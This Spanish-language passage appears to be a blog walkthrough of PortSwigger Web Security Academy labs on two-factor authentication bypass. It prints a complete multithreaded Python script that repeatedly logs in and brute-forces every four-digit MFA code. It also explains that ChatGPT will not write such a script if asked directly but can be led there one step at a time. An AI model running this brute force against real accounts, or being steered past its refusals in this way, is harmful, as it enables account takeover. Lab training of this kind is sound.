

Finalmente, para resolver el laboratorio lanzamos una petición al recurso «/my-account?id=carlos» y la interceptamos para cambiar las cookies por la cookie que nos proporciona el Intruder en su respuesta 302. Es decir, «pasamos» la sesión del Intruder en la que ya el código MFA se validó previamente. Recuerda cambiar la cookie por la nueva cookie, si no el ataque no tiene sentido.
Lab9 (Expert) – 2FA bypass using a brute-force attack
Lo primero de todo, lanzamos el laboratorio y configuramos en la pestaña «Scope» para que solamente se capturen peticiones a dicha web, ya que es la que tenemos bajo alcance. Esto es muy recomendable siempre en auditorías reales, pues se eliminará todo el ruido del navegador y nos centraremos solo en lo realmente importante: el alcance de la auditoría.
En segundo lugar, tomemos como referencia el objetivo que nos proponen: «To solve the lab, brute-force the 2FA code and access Carlos’s account page.». En este laboratorio, lo que tenemos es una aplicación que cada 2 intentos de MFA te vuelve a reiniciar la sesión. En cualquier caso, eso no es un método válido para evitar fuerza bruta sobre el código MFA porque un atacante puede generar un script que en cada petición inicie la sesión y pruebe un nuevo código. Dado que el código es autogenerado (como si se usase Google Authenticator, por ejemplo), podemos automatizar las pruebas.
Para resolver este laboratorio, desde AsturHackers hemos hecho uso de ChatGPT. Las herramientas de IA existentes a día de hoy son muy potentes para automatizar rápidamente este tipo de tareas. No podremos pedirle «un script que haga fuerza bruta y resuelva el laboratorio de PortSwigger», pero sí podemos guiarlo para que nos construya un script que haga los siguientes pasos:
- Lanzar una petición GET al endpoint «/login» para obtener el token CSRF del formulario
- Lanzar una petición POST al endpoint «/login» para que inicie sesión con el token CSRF anterior y las credenciales carlos:montoya
- Guardar el token CSRF obtenido en la respuesta al POST anterior, así como la cookie seteada por la aplicación en dicha petición
- Usando los datos anteriores, lanzar una petición POST al endpoint «/login2» para testear un código MFA
- Finalmente, ejecutar en modo bucle los pasos anteriores para hacer fuerza bruta al código MFA
Como se puede ver, lo mejor en este caso es pedir que ChatGPT nos haga funciones, de modo que el código sea modular (una función hace el login y otra chequea el código MFA). Luego, para cada código, lo que hacemos es iniciar sesión y probar un número de código aleatorio. Todo esto puede hacerse en un solo hilo, pero sería lentísimo. Lo que se añade al final es una capa multithreading para que el script se ejecute más rápido.
Dándole las órdenes precisas a ChatGPT nos construye el siguiente script que da solución al laboratorio. Ten en cuenta que el equipo de AsturHackers tuvo que supervisar las respuestas de la IA y hacer debugging. No obstante, cualquier equipo de seguridad ofensiva debe aprovechar estas herramientas y saber operar con ellas, por lo que os aconsejamos que intentéis «charlar» vosotros con ChatGPT para resolver este laboratorio. Veréis como tenéis que «guiarlo» pero finalmente os dará un código funcional de manera más o menos rápida.
¡¡OJO CUIDADO!! -> Nunca ejecutes cosas que no entiendas, sean dadas por ChatGPT o códigos descargados de GitHub o GitLab ajenos por ejemplo. Es muy importante que sepamos usar las herramientas de gestión de código o de IA y nos apoyemos en ellas, pero no confiemos NUNCA ciegamente en ellas, pues pueden contener errores u otras cosas (intencionales o no).
import requests
from bs4 import BeautifulSoup
from concurrent.futures import ThreadPoolExecutor
def do_login():
base_url = "https://0af000b0035f4f308145e35e00e500b6.web-security-academy.net"
login_url = f"{base_url}/login"
session = requests.Session()
get_response = session.get(login_url)
if get_response.status_code != 200:
raise Exception(f"Error al acceder a /login. Código: {get_response.status_code}")
soup = BeautifulSoup(get_response.text, 'html.parser')
csrf_input = soup.find('input', {'name': 'csrf'})
if not csrf_input or 'value' not in csrf_input.attrs:
raise Exception("CSRF token no encontrado en la primera petición")
csrf_token = csrf_input['value']
data = {
'csrf': csrf_token,
'username': 'carlos',
'password': 'montoya'
}
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': login_url
}
post_response = session.post(login_url, data=data, headers=headers)
soup2 = BeautifulSoup(post_response.text, 'html.parser')
new_csrf_input = soup2.find('input', {'name': 'csrf'})
if not new_csrf_input or 'value' not in new_csrf_input.attrs:
raise Exception("Nuevo CSRF token no encontrado después del login.")
new_csrf_token = new_csrf_input['value']
final_cookie = None
for cookie in session.cookies:
if cookie.name == "session":
final_cookie = cookie.value
break
return new_csrf_token, final_cookie, session
def do_check_mfa(csrf_token, session_cookie, session_obj, mfa_code):
base_url = "https://0af000b0035f4f308145e35e00e500b6.web-security-academy.net"
login2_url = f"{base_url}/login2"
data = {
'csrf': csrf_token,
'mfa-code': mfa_code
}
headers = {
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f"{base_url}/login"
}
post_response = session_obj.post(login2_url, data=data, headers=headers)
response_text = post_response.text
print(f"Probando código MFA: {mfa_code}")
if "Incorrect security code" not in response_text:
print(f"\nRespuesta para código MFA: {mfa_code}")
print(f"Código de respuesta: {post_response.status_code}")
print("Cabeceras de la respuesta:")
for header, value in post_response.headers.items():
print(f"{header}: {value}")
print("\nContenido completo de la respuesta:")
print(response_text)
return response_text
def worker(mfa_codes_chunk):
for code in mfa_codes_chunk:
csrf, cookie, session_obj = do_login()
do_check_mfa(csrf, cookie, session_obj, code)
if __name__ == "__main__":
mfa_codes = [f"{i:04d}" for i in range(10000)]
num_threads = 100
chunk_size = len(mfa_codes) // num_threads
chunks = [mfa_codes[i*chunk_size:(i+1)*chunk_size] for i in range(num_threads)]
if len(mfa_codes) % num_threads != 0:
chunks[-1].extend(mfa_codes[num_threads*chunk_size:])
with ThreadPoolExecutor(max_workers=num_threads) as executor:
executor.map(worker, chunks)Con el código anterior puedes resolver el laboratorio de manera automática, pues debería encontrar un código válido. No obstante, como el código cambia cada cierto tiempo es posible que en ocasiones tengas que lanzar el script más de una vez.
~km0xu95
Comments are closed.